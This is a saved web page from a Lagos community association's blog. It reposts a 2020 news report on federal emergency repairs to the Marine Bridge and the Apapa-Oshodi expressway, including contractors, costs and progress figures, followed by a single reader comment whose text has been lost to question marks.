

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oipa1.org/blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/3/
body_size: 7977
content:

<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
<base href="https://www.oipa1.org/" target="_top">
<meta charset="UTF-8" />
<meta name="description" content="FMWH Resumes Emergency Repair of Lagos Bridges, Roads | OIPA, This association was established on the 27th January, 2006 as Orile Iganmu Progressive Movement (OIPM), the organization was formally registered as a Non-Governmental, Non-Partisan, Not for Profit and Non-Religious Organization on the 23rd of January, 2009 as Orile Iganmu Progressive Association (OIPA), oipa1.org"/>
<meta name="robots" content="noodp"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>FMWH Resumes Emergency Repair of Lagos Bridges, Roads | OIPA</title>


<meta name="keywords" content="Non-Governmental Organization in Lagos Nigeria, oipa1.org, OIPA, FMWH Resumes Emergency Repair of Lagos Bridges, Roads"/>
<meta property="og:url" content="https://www.oipa1.org/blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/3/" /> 
<meta property="og:type" content="website" />
<meta property="og:title" content="FMWH Resumes Emergency Repair of Lagos Bridges, Roads" /> 
<meta name="description" content=" The Federal Ministry of Works and Housing has resumed emergency repair of roads and bridges in Lagos State. The Federal Controller of Works, Lagos State, Engr. Joshua Olukayode Popoola, at a recent tour, stated that the scope of work for the emergency repair of the Marine Bridge includes; the replacement of 72 expansion joints and the rubber; replacement of the bearing; skin repairs of the pier; and jacketing. The contractors were mobilised to site in January, he said but that due to the COVID-19 pandemic, many left the site, leaving a few and work was skeletal, till they resumed again in May. He stated that the contractor for the Marine Bridge project is Buildwell Equipment Nig. Ltd, while the project manager is Engr. Ghassan Kaadi. Kaadi stated that they had done 10% of the job, as some of the skin repairs have been done. The completion date of the project is April 2021. &ldquo;Currently, we work in sections of 200m at once. One section of the road is in use, and as soon as that is finished, we open this and commence work on the other section,&rdquo; he said. On getting to Apapa, Popoola stated that work was ongoing in four sections of Apapa, they are; Liverpool, Creek Road, Tin Can, and Coconut. The scope of work here is the pulverization of the existing asphaltic concrete, adding of the stone base before laying to attain reinforce concrete pavement, he said. The thickness is about 200mm, which is about 8 inches. This will last longer than the regular asphaltic concrete. The busy nature of Apapa-Oshodi Road, and the load it carries prompted the change in design to continuous reinforced concrete pavement, to be able to withstand the heavy load involved, he said. This construction has impacted the economy by creating about 600 direct jobs for Engineers, Surveyors, Quantity Surveyors and Artisans working on this project, while the indirect ones like food sellers, suppliers of cement, reinforcement and others are not less than 1000. Notably, during the lockdown, their contractors were still working on this road to make sure that November 2020 deadline was actualised, he said. He stated that the regular travel time has also reduced, saying for instance, Apapa to Oworonshoki that will take four hours previously, now took less than 15 minutes because of the completed section that has been opened to traffic. &ldquo;Commuters and road users are now happy and we promise to complete the work in due time.&rdquo; The contract sum for this whole section is about N73 billion, while the main contractor for this, is Dangote Industries Ltd, subcontracted to Hitech Nigeria Ltd., he said. The Team also toured Tin Can Island where there was an ongoing laying of reinforce concrete pavement. The length of which is about 2.75km. The Project Manager of Hitech, Engr. Ashton Davies stated that the concept employed for the reconstruction of Apapa-Oworonshoki-Ojota Expressway is the continuous reinforced piping. The duration for this section is November 17th 2018 &ndash; 20th November 2020. Section 1 of the four sections is Apapa, and it has attained 22% completion; Section 3, which covers Cele Bus stop &ndash; Anthony Village has attained 55% completion, and section 4, which covers Anthony Village &ndash;Former Tollgate, and is about 10.5km has attained about 20% completion, he said. The completion date for these projects, i.e, Sections 1, 3 and 4 of Apapa &ndash; Oshodi expressway as stated by the Minister of works, Mr. Babatunde Raji Fashola is still November 2020, he said. Popoola complained on the issue of refuse dump on the roads, which will eventually block the drainages and cause damage to the roads. He appealed to the people to take responsibility for these roads and structure. They should maintain these roads and not dump refuse inside the drainages, he said. Source: This Day News" /> 
<meta property="og:description" content=" The Federal Ministry of Works and Housing has resumed emergency repair of roads and bridges in Lagos State. The Federal Controller of Works, Lagos State, Engr. Joshua Olukayode Popoola, at a recent tour, stated that the scope of work for the emergency repair of the Marine Bridge includes; the replacement of 72 expansion joints and the rubber; replacement of the bearing; skin repairs of the pier; and jacketing. The contractors were mobilised to site in January, he said but that due to the COVID-19 pandemic, many left the site, leaving a few and work was skeletal, till they resumed again in May. He stated that the contractor for the Marine Bridge project is Buildwell Equipment Nig. Ltd, while the project manager is Engr. Ghassan Kaadi. Kaadi stated that they had done 10% of the job, as some of the skin repairs have been done. The completion date of the project is April 2021. &ldquo;Currently, we work in sections of 200m at once. One section of the road is in use, and as soon as that is finished, we open this and commence work on the other section,&rdquo; he said. On getting to Apapa, Popoola stated that work was ongoing in four sections of Apapa, they are; Liverpool, Creek Road, Tin Can, and Coconut. The scope of work here is the pulverization of the existing asphaltic concrete, adding of the stone base before laying to attain reinforce concrete pavement, he said. The thickness is about 200mm, which is about 8 inches. This will last longer than the regular asphaltic concrete. The busy nature of Apapa-Oshodi Road, and the load it carries prompted the change in design to continuous reinforced concrete pavement, to be able to withstand the heavy load involved, he said. This construction has impacted the economy by creating about 600 direct jobs for Engineers, Surveyors, Quantity Surveyors and Artisans working on this project, while the indirect ones like food sellers, suppliers of cement, reinforcement and others are not less than 1000. Notably, during the lockdown, their contractors were still working on this road to make sure that November 2020 deadline was actualised, he said. He stated that the regular travel time has also reduced, saying for instance, Apapa to Oworonshoki that will take four hours previously, now took less than 15 minutes because of the completed section that has been opened to traffic. &ldquo;Commuters and road users are now happy and we promise to complete the work in due time.&rdquo; The contract sum for this whole section is about N73 billion, while the main contractor for this, is Dangote Industries Ltd, subcontracted to Hitech Nigeria Ltd., he said. The Team also toured Tin Can Island where there was an ongoing laying of reinforce concrete pavement. The length of which is about 2.75km. The Project Manager of Hitech, Engr. Ashton Davies stated that the concept employed for the reconstruction of Apapa-Oworonshoki-Ojota Expressway is the continuous reinforced piping. The duration for this section is November 17th 2018 &ndash; 20th November 2020. Section 1 of the four sections is Apapa, and it has attained 22% completion; Section 3, which covers Cele Bus stop &ndash; Anthony Village has attained 55% completion, and section 4, which covers Anthony Village &ndash;Former Tollgate, and is about 10.5km has attained about 20% completion, he said. The completion date for these projects, i.e, Sections 1, 3 and 4 of Apapa &ndash; Oshodi expressway as stated by the Minister of works, Mr. Babatunde Raji Fashola is still November 2020, he said. Popoola complained on the issue of refuse dump on the roads, which will eventually block the drainages and cause damage to the roads. He appealed to the people to take responsibility for these roads and structure. They should maintain these roads and not dump refuse inside the drainages, he said. Source: This Day News" /> 
<meta property="og:image" content="https://www.oipa1.org//images/blog/blog-1-20200616170100-4923.jpg" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="" />
<meta property="og:image:height" content="" />


<link rel="shortcut icon" href="images/favicon.1590789706.png"/>
<link type="text/css" rel="stylesheet" href="css/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="css/font-awesome.css" />
<link type="text/css" rel="stylesheet" href="css/style.1629752033.css" />
<link type="text/css" rel="stylesheet" href="css/owl.carousel.css" />
<link rel="stylesheet" href="css/jquery-ui.css">
<link rel="stylesheet" href="css/select2.min.css">
<script src="js/jquery.js" type="text/javascript"></script>
<script src="js/bootstrap.min.js" type="text/javascript"></script>
<script src="js/owl.carousel.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/select2.min.js"></script>
<style>
<!--
.shadow{
background:#fff;
text-align:center;
padding:5px;
}
.home-body-wrapper .container{
min-height:400px;
}
.modal-body ol, .modal-body ul{
margin-left:20px;
}
-->
</style>

</head>
<body>

<div class="header-wrapper header-wrapper1" id="bodyDiv">
<div class="header header1">
<ul class="top-ul">
<li><a href="login/" class=""><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a></li>
<li><a href="register/" class=""><i class="fa fa-laptop" aria-hidden="true"></i> Register</a></li>
</ul>
</div>
</div>

<div class="header-wrapper header-wrapper2">
<div class="header header2">

<a href="https://www.oipa1.org/" class="logo-link float-left"><img src="images/logos/oipa-logo.1595352493.png"></a>

<button class="collapse"><span></span><span></span><span></span></button>
<ul class="main-list">
<li><a class="main-link "><i class="fa fa-tag" aria-hidden="true"></i> About Us <i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-link">
<li><a href="about/" class=""><i class="fa fa-user" aria-hidden="true"></i> About OIPA</a></li>
<li><a href="mission/" class=""><i class="fa fa-file-text" aria-hidden="true"></i> Our Mission</a></li>
<li><a href="board-of-trustees/" class=""><i class="fa fa-users" aria-hidden="true"></i> Board Of Trustees</a></li>
<li><a href="executives/" class=""><i class="fa fa-users" aria-hidden="true"></i> Current Executives</a></li>
<li><a href="staff-members/" class=""><i class="fa fa-users" aria-hidden="true"></i> Staff Members</a></li>
<li><a href="partners/" class=""><i class="fa fa-users" aria-hidden="true"></i> Partners & Sponsors</a></li>
<li><a href="participants/" class=""><i class="fa fa-users" aria-hidden="true"></i> Programme Participants</a></li>
</ul>
</li>
<li><a class="main-link "><i class="fa fa-tag" aria-hidden="true"></i> Services <i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-link">
<li><a href="charity/" class=""><i class="fa fa-user" aria-hidden="true"></i> Charity</a></li>
<li><a href="entertainment/" class=""><i class="fa fa-building-o" aria-hidden="true"></i> Entertainment</a></li>
<li><a href="free-computer-training/" class=""><i class="fa fa-laptop" aria-hidden="true"></i> Free Computer Training</a></li>
<li><a href="reading-club/" class=""><i class="fa fa-university" aria-hidden="true"></i> Reading Club</a></li>
<li><a href="scholarship-sheme/" class=""><i class="fa fa-university" aria-hidden="true"></i> Scholarship Scheme</a></li>
<li><a href="sports/" class=""><i class="fa fa-soccer-ball-o" aria-hidden="true"></i> Sports</a></li>
<li><a href="workshops/" class=""><i class="fa fa-building-o" aria-hidden="true"></i> Workshops/Seminars</a></li>
</ul>
</li>
<li><a class="main-link "><i class="fa fa-tag" aria-hidden="true"></i> Projects <i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-link">
<li><a href="project-photos/" class=""><i class="fa fa-picture-o" aria-hidden="true"></i> Project Photos</a></li>
<li><a href="project-videos/" class=""><i class="fa fa-video-camera" aria-hidden="true"></i> Project Videos</a></li>
<li><a href="projects/" class=""><i class="fa fa-list" aria-hidden="true"></i> Projects</a></li>
</ul>
</li>
<li><a class="main-link "><i class="fa fa-tag" aria-hidden="true"></i> Membership <i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-link">
<li><a href="join/" class=""><i class="fa fa-user" aria-hidden="true"></i> Join Us</a></li>
<li><a href="support/" class=""><i class="fa fa-money" aria-hidden="true"></i> Support Us</a></li>
<li><a href="payment/" class=""><i class="fa fa-money" aria-hidden="true"></i> Donate</a></li>
</ul>
</li>
<li><a class="main-link "><i class="fa fa-tag" aria-hidden="true"></i> Arm <i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-link">
<li><a href="film-institute/" class=""><i class="fa fa-film" aria-hidden="true"></i> Film Institute</a></li>
<li><a href="football/" class=""><i class="fa fa-soccer-ball-o" aria-hidden="true"></i> Football Academy</a></li>
<li><a href="new-student/" class=""><i class="fa fa-users" aria-hidden="true"></i> New Student</a></li>
<li><a href="onevoice/" class=""><i class="fa fa-newspaper-o" aria-hidden="true"></i> Onevoice Newspaper</a></li>
<li><a href="vanguard/" class=""><i class="fa fa-users" aria-hidden="true"></i> Vanguard</a></li>
</ul>
</li>
<li><a href="blog/" class=""><i class="fa fa-users" aria-hidden="true"></i> Blog</a></li>
<li><a href="contact/" class=""><i class="fa fa-phone" aria-hidden="true"></i> Contact</a></li>
</ul>
</div>
</div>
<style>
<!--
.alternative-logins{
padding:5px;
}
.alternative-logins form{
padding:2px;
width:33.3333333333%; 
float:left;
}
.alternative-logins form button, .alternative-logins div{
width:100%;
}
.alternative-logins div{
margin-bottom:5px; 
font-weight:900;
}
.comment-header{
text-align:left;
background:#fff;
padding:10px;
}
.comment-form{
margin-bottom:10px;
background:#fff;
}
#comment-form1{
display:none;
}
.comment-div{
padding:5px;
padding-top:0px;
}
#comment-form1 a:hover{
color:#fff!important;
}
.sub-comment-form{
display:none;
}
.sub-reply-div{
padding:10px;
padding-top:0px;
}
.sub-reply-div a, .sub-reply-div a *{
color:#f11;
}
.sub-reply-div a:hover, .sub-reply-div a:hover *{
color:#b20;
}

.body-header::after {
    background: #c23d4d none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 0px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 0px;
}
.alternative-logins div{
text-align:left;
border:0px;
}
.alternative-logins button *{
color:#fff;
}
.gen-save a{
color:#fff!important;
}
-->
</style>

<div class="home-body-wrapper"> 
<div class="home-body container ajuster" style="padding:0px;"> 


<div class="reply-content-wrapper col-md-9" style="padding:2px;">

<div style="margin-bottom:5px; padding-left:15px;"><a href="blog/3/" class="btn gen-btn float-left"><i class="fa fa-arrow-left" aria-hidden="true"></i> Back</a></div>

<div class="view-wrapper" style="border:0px;">
<div class="view-header">
<div class="header-content">
<div class="view-title">FMWH Resumes Emergency Repair of Lagos Bridges, Roads</div>
<div class="view-title-details" style="padding-top:10px;"><img src="images/users/1pic6663.jpg" style="width:16px; height:16px;"> Administrator &nbsp;&nbsp; <i class="fa fa-calendar" aria-hidden="true"></i> Jun 16, 2020 at 05:03 PM &nbsp;&nbsp; <i class="fa fa-comments" aria-hidden="true"></i> 1 &nbsp;&nbsp; <i class="fa fa-reply" aria-hidden="true"></i> 0 &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i> 126,256</div>
</div>
</div>
<div class="view-content">
<p style="text-align:center"><img alt="" src="/images/blog/blog-1-20200616170100-4923.jpg" /></p> <p>The Federal Ministry of Works and Housing has resumed emergency repair of roads and bridges in Lagos State.</p> <p>The Federal Controller of Works, Lagos State, Engr. Joshua Olukayode Popoola, at a recent tour, stated that the scope of work for the emergency repair of the Marine Bridge includes; the replacement of 72 expansion joints and the rubber; replacement of the bearing; skin repairs of the pier; and jacketing.</p> <p>The contractors were mobilised to site in January, he said but that due to the COVID-19 pandemic, many left the site, leaving a few and work was skeletal, till they resumed again in May.</p> <p>He stated that the contractor for the Marine Bridge project is Buildwell Equipment Nig. Ltd, while the project manager is Engr. Ghassan Kaadi.</p> <p>Kaadi stated that they had done 10% of the job, as some of the skin repairs have been done. The completion date of the project is April 2021. &ldquo;Currently, we work in sections of 200m at once. One section of the road is in use, and as soon as that is finished, we open this and commence work on the other section,&rdquo; he said.</p> <p>On getting to Apapa, Popoola stated that work was ongoing in four sections of Apapa, they are; Liverpool, Creek Road, Tin Can, and Coconut. The scope of work here is the pulverization of the existing asphaltic concrete, adding of the stone base before laying to attain reinforce concrete pavement, he said.</p> <p>The thickness is about 200mm, which is about 8 inches. This will last longer than the regular asphaltic concrete. The busy nature of Apapa-Oshodi Road, and the load it carries prompted the change in design to continuous reinforced concrete pavement, to be able to withstand the heavy load involved, he said.</p> <p>This construction has impacted the economy by creating about 600 direct jobs for Engineers, Surveyors, Quantity Surveyors and Artisans working on this project, while the indirect ones like food sellers, suppliers of cement, reinforcement and others are not less than 1000.</p> <p>Notably, during the lockdown, their contractors were still working on this road to make sure that November 2020 deadline was actualised, he said.</p> <p>He stated that the regular travel time has also reduced, saying for instance, Apapa to Oworonshoki that will take four hours previously, now took less than 15 minutes because of the completed section that has been opened to traffic. &ldquo;Commuters and road users are now happy and we promise to complete the work in due time.&rdquo;</p> <p>The contract sum for this whole section is about N73 billion, while the main contractor for this, is Dangote Industries Ltd, subcontracted to Hitech Nigeria Ltd., he said.</p> <p>The Team also toured Tin Can Island where there was an ongoing laying of reinforce concrete pavement. The length of which is about 2.75km.</p> <p>The Project Manager of Hitech, Engr. Ashton Davies stated that the concept employed for the reconstruction of Apapa-Oworonshoki-Ojota Expressway is the continuous reinforced piping. The duration for this section is November 17th 2018 &ndash; 20th November 2020.</p> <p>Section 1 of the four sections is Apapa, and it has attained 22% completion; Section 3, which covers Cele Bus stop &ndash; Anthony Village has attained 55% completion, and section 4, which covers Anthony Village &ndash;Former Tollgate, and is about 10.5km has attained about 20% completion, he said.</p> <p>The completion date for these projects, i.e, Sections 1, 3 and 4 of Apapa &ndash; Oshodi expressway as stated by the Minister of works, Mr. Babatunde Raji Fashola is still November 2020, he said.</p> <p>Popoola complained on the issue of refuse dump on the roads, which will eventually block the drainages and cause damage to the roads. He appealed to the people to take responsibility for these roads and structure. They should maintain these roads and not dump refuse inside the drainages, he said.</p> <p><b>Source: This Day News</b></p><div style="padding:10px;">
<div onclick="javascript: sweetAlert('Notice', 'You must log in to save this post', 'error');" class="btn gen-btn float-left" style="padding:6px 12px;"><i class="fa fa-heart-o" aria-hidden="true"></i> Save</div>

<div class="btn gen-btn float-right" onclick="javascript: $('#comment-form1').slideToggle();" style="padding:6px 12px;"><i class="fa fa-share" aria-hidden="true"></i> Share <i class="fa fa-angle-down" aria-hidden="true"></i></div>

</div>
</div>
</div>

<div class="comment-form login-form " id="comment-form1">
<div class="alternative-logins">
<div class="btn btn-default" style="border:0px; text-align:left;">Share post on:</div>
<div class="share-buttons">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.oipa1.org%2Fblog-details%2Ffmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512%2F3%2F" class="btn btn-primary" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.oipa1.org%2Fblog-details%2Ffmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512%2F3%2F&text=FMWH+Resumes+Emergency+Repair+of+Lagos+Bridges%2C+Roads" class="btn btn-success" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.oipa1.org%2Fblog-details%2Ffmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512%2F3%2F&title=FMWH+Resumes+Emergency+Repair+of+Lagos+Bridges%2C+Roads&summary=+The+Federal+Ministry+of+Works+and+Housing+has+resumed+emergency+repair+of+roads+and+bridges+in+Lagos+State.+The+Federal+Controller+of+Works%2C+Lagos+State%2C+Engr.+Joshua+Olukayode+Popoola%2C+at+a+recent+tour%2C+stated+that+the+scope+of+work+for+the+emergency+repair+of+the+Marine+Bridge+includes%3B+the+replacement+of+72+expansion+joints+and+the+rubber%3B+replacement+of+the+bearing%3B+skin+repairs+of+the+pier%3B+and+jacketing.+The+contractors+were+mobilised+to+site+in+January%2C+he+said+but+that+due+to+the+COVID-19+pandemic%2C+many+left+the+site%2C+leaving+a+few+and+work+was+skeletal%2C+till+they+resumed+again+in+May.+He+stated+that+the+contractor+for+the+Marine+Bridge+project+is+Buildwell+Equipment+Nig.+Ltd%2C+while+the+project+manager+is+Engr.+Ghassan+Kaadi.+Kaadi+stated+that+they+had+done+10%25+of+the+job%2C+as+some+of+the+skin+repairs+have+been+done.+The+completion+date+of+the+project+is+April+2021.+%26ldquo%3BCurrently%2C+we+work+in+sections+of+200m+at+once.+One+section+of+the+road+is+in+use%2C+and+as+soon+as+that+is+finished%2C+we+open+this+and+commence+work+on+the+other+section%2C%26rdquo%3B+he+said.+On+getting+to+Apapa%2C+Popoola+stated+that+work+was+ongoing+in+four+sections+of+Apapa%2C+they+are%3B+Liverpool%2C+Creek+Road%2C+Tin+Can%2C+and+Coconut.+The+scope+of+work+here+is+the+pulverization+of+the+existing+asphaltic+concrete%2C+adding+of+the+stone+base+before+laying+to+attain+reinforce+concrete+pavement%2C+he+said.+The+thickness+is+about+200mm%2C+which+is+about+8+inches.+This+will+last+longer+than+the+regular+asphaltic+concrete.+The+busy+nature+of+Apapa-Oshodi+Road%2C+and+the+load+it+carries+prompted+the+change+in+design+to+continuous+reinforced+concrete+pavement%2C+to+be+able+to+withstand+the+heavy+load+involved%2C+he+said.+This+construction+has+impacted+the+economy+by+creating+about+600+direct+jobs+for+Engineers%2C+Surveyors%2C+Quantity+Surveyors+and+Artisans+working+on+this+project%2C+while+the+indirect+ones+like+food+sellers%2C+suppliers+of+cement%2C+reinforcement+and+others+are+not+less+than+1000.+Notably%2C+during+the+lockdown%2C+their+contractors+were+still+working+on+this+road+to+make+sure+that+November+2020+deadline+was+actualised%2C+he+said.+He+stated+that+the+regular+travel+time+has+also+reduced%2C+saying+for+instance%2C+Apapa+to+Oworonshoki+that+will+take+four+hours+previously%2C+now+took+less+than+15+minutes+because+of+the+completed+section+that+has+been+opened+to+traffic.+%26ldquo%3BCommuters+and+road+users+are+now+happy+and+we+promise+to+complete+the+work+in+due+time.%26rdquo%3B+The+contract+sum+for+this+whole+section+is+about+N73+billion%2C+while+the+main+contractor+for+this%2C+is+Dangote+Industries+Ltd%2C+subcontracted+to+Hitech+Nigeria+Ltd.%2C+he+said.+The+Team+also+toured+Tin+Can+Island+where+there+was+an+ongoing+laying+of+reinforce+concrete+pavement.+The+length+of+which+is+about+2.75km.+The+Project+Manager+of+Hitech%2C+Engr.+Ashton+Davies+stated+that+the+concept+employed+for+the+reconstruction+of+Apapa-Oworonshoki-Ojota+Expressway+is+the+continuous+reinforced+piping.+The+duration+for+this+section+is+November+17th+2018+%26ndash%3B+20th+November+2020.+Section+1+of+the+four+sections+is+Apapa%2C+and+it+has+attained+22%25+completion%3B+Section+3%2C+which+covers+Cele+Bus+stop+%26ndash%3B+Anthony+Village+has+attained+55%25+completion%2C+and+section+4%2C+which+covers+Anthony+Village+%26ndash%3BFormer+Tollgate%2C+and+is+about+10.5km+has+attained+about+20%25+completion%2C+he+said.+The+completion+date+for+these+projects%2C+i.e%2C+Sections+1%2C+3+and+4+of+Apapa+%26ndash%3B+Oshodi+expressway+as+stated+by+the+Minister+of+works%2C+Mr.+Babatunde+Raji+Fashola+is+still+November+2020%2C+he+said.+Popoola+complained+on+the+issue+of+refuse+dump+on+the+roads%2C+which+will+eventually+block+the+drainages+and+cause+damage+to+the+roads.+He+appealed+to+the+people+to+take+responsibility+for+these+roads+and+structure.+They+should+maintain+these+roads+and+not+dump+refuse+inside+the+drainages%2C+he+said.+Source%3A+This+Day+News&source=" class="btn btn-primary" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i> Linkedin</a>
<a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.oipa1.org%2Fblog-details%2Ffmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512%2F3%2F" class="btn btn-success" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> WhatsApp</a>
</div>
</div>
</div>

<div class="comment-form login-form" style="margin-bottom:2px;">

<div class="alternative-logins">
<div class="btn btn-default">Kindly login to comment via:</div>
<form action="blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/" method="post">
<input type="hidden" name="prev_url" value="1">
<button type="submit" class="btn btn-primary"><i class="fa fa-facebook"></i> Facebook</button>
</form>
<form action="blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/" method="post">
<input type="hidden" name="prev_url" value="2">
<button type="submit" class="btn btn-danger"><i class="fa fa-google-plus"></i> Google</button>
</form>
<form action="blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/" method="post">
<input type="hidden" name="prev_url" value="3">
<button type="submit" class="btn btn-success"><i class="fa fa-sign-in"></i> Login Page</button>
</form>
</div>

<p><b>OR comment as</b> <b style="color:#f11;">Anonymous User</b> <b>below:</b></p>
<form action="blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/" method="post" id="form-div" runat="server" autocomplete="off" enctype="multipart/form-data" style="padding:2px;">
<input type="hidden" name="anonymous" value="657">

<input type="hidden" name="parent_id" value="4">
<input type="hidden" name="check_code" value="1802">

<div class="form-group">
<textarea class="form-control" name="comment_body" id="comment_body" rows="2" required></textarea>
</div>

<div>
<button type="submit" class="btn gen-btn float-right"><i class="fa fa-upload"></i> Post</button>
</div>

</form>

</div>
<h3 class="body-header comment-header" style="padding:0px; margin:0px;">1 Comment</h3><div class="view-wrapper comment-wrapper">
<div class="view-header comment-header">
<div class="header-img"><img src="images/logos/oipa-user-logo.png" style="height:30px; width:auto; max-width:100%;"></div>
<div class="header-content">
<div class="view-title-details"><i class="fa fa-user"></i> Muhammad Aliu &nbsp;&nbsp; <i class="fa fa-calendar"></i> Jun 24 at 10:34 AM &nbsp;&nbsp; <i class="fa fa-reply"></i> 0</div>
</div>
</div>
<div class="comment-div">??????? ????? ?? ????? ??? ?????? ?????????, ???????. ????????? ??????? ????? ?? ?????, ??????????????? ????. ?? ?????????? ??????? ????? ?? ?????, ??? ?????? ????????. ???????? ??????? ????? ?? ?????, ???????? ??????????? ?????. ??????? ????? ?? ????? ? ?????? ???? ???????, ??? ??? ????????. ????????? ??????? ????? ?? ?????? ?????, ??????? ??????? ??????. ???????? ??? ? ???????? ??????? ?? ?????, ??????? ????????. ?????????? ??????? ????? ??? ????? ??? ?????? ????, ??? ?????. ??????? ? ?????: ??????? ????? ??? ?????, ??? ????? ?????????? ?????. ???????? ?????????????? ??????? ?????, ??? ?????? ?????. ??????? ? ????? ??????? ?????? ?? ?????, ???????? ???????. ?? ????????????? ??????? ????? ?? ????? ? ?????? ????? ?????????, ??? ?????? ?????. ??????? ????? ?? ?????: ??? ??? ????????, ??????? ??????. ?????????? ??????? ????? ?? ????? ????????, ?????? ????. ???????? ???? ????? ? ???????? ??????? ?? ?????, ???? ????????. ??? ??????? ??????? ????? ?? ?????, ????????? ??????????. ? ??? ?? ??</div>
<div class="sub-reply-div"><a onclick="javascript: $('#sub-comment-form-20').slideToggle();" class="float-right"><i class="fa fa-reply" aria-hidden="true"></i> Reply <i class="fa fa-angle-down" aria-hidden="true"></i></a></div>
<form action="blog-details/fmwh-resumes-emergency-repair-of-lagos-bridges-roads-1592323383512/" class="login-form sub-comment-form" id="sub-comment-form-20" method="post" runat="server" autocomplete="off" enctype="multipart/form-data">
<input type="hidden" name="parent_id" value="4">
<input type="hidden" name="sub_id" value="20">
<input type="hidden" name="check_code" value="4568">

<p><b>Reply as</b> <b style="color:#f11;">Anonymous User</b> <b>below:</b></p>
<input type="hidden" name="anonymous" value="657">

<div class="form-group">
<div class="col-sm-10" style="padding:2px;">
<textarea class="form-control" name="comment_body" placeholder="Reply this comment" rows="2" required></textarea>
</div>
<div class="col-sm-2" style="padding:2px;">
<button type="submit" class="btn gen-btn float-right"><i class="fa fa-upload"></i> Post</button>
</div>
</div>
</form>
</div>
<h1 class="home-adverts-tag">Read Also</h1>
<div>
<div class="trending-wrapper">

<a href="blog-details/lagos-govt-works-with-ngos-others-to-distribute-stimulus-package-1592321615515/">
<div class="trending-content" style="background:#555 url(/images/blog/blog-1-20200616162856-2491.jpg) no-repeat left top; -webkit-background-size: 100%; -moz-background-size: 100%; -o-background-size: 100%; background-size: 100%;">
<div class="trending-transparent">
	
<div class="trending-text">
Lagos govt. works with NGOs, others to distribute stimulus package<br />
<b><img src="images/users/1pic6663.jpg" style="height:13px;"> Administrator</b><br />
